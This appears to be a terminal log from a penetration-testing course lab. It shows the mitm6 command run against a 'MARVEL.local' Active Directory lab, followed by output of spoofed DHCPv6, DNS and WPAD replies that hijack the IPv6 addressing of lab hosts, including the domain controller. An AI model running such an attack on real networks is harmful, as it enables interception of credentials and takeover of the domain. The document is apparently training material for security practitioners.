 kali@nebukadnezzar ~/courses/PNPT/AD/IPv6_DNS_takeover
$ sudo python3 ~/git/mitm6/mitm6/mitm6.py -d MARVEL.local -i eth1
Starting mitm6 using the following configuration:
Primary adapter: eth1 [08:00:27:8c:1b:ac]
IPv4 address: 10.0.0.11
IPv6 address: fe80::a00:27ff:fe8c:1bac
DNS local search domain: MARVEL.local
DNS allowlist: marvel.local
Renew reply sent to fe80::4516:1
Sent spoofed reply for MARVEL.local. to fe80::4516:1
Sent spoofed reply for MARVEL.local. to fe80::b9c6:8edb:2b62:4a83
Sent spoofed reply for wpad.MARVEL.local. to fe80::b9c6:8edb:2b62:4a83
Sent spoofed reply for wpad.marvel.local. to fe80::b9c6:8edb:2b62:4a83
IPv6 address fe80::10:0:0:19 is now assigned to mac=08:00:27:67:f2:e4 host=THEPUNISHER.MARVEL.local. ipv4=10.0.0.19
Sent spoofed reply for MARVEL.local. to fe80::10:0:0:19
Sent spoofed reply for MARVEL.local. to fe80::10:0:0:19
IPv6 address fe80::10:0:0:18 is now assigned to mac=08:00:27:2f:48:ee host=HYDRA-DC.MARVEL.local. ipv4=10.0.0.18
Sent spoofed reply for fakewpad.MARVEL.local. to fe80::10:0:0:19
Sent spoofed reply for fakewpad.marvel.local. to fe80::10:0:0:19
Sent spoofed reply for fakewpad.marvel.local. to fe80::4516:1
IPv6 address fe80::1261:1 is now assigned to mac=08:00:27:5c:37:dd host=SPIDERMAN.MARVEL.local. ipv4=
Sent spoofed reply for hydra-dc.marvel.local. to fe80::1261:1
IPv6 address fe80::1261:2 is now assigned to mac=08:00:27:5c:37:dd host=SPIDERMAN.MARVEL.local. ipv4=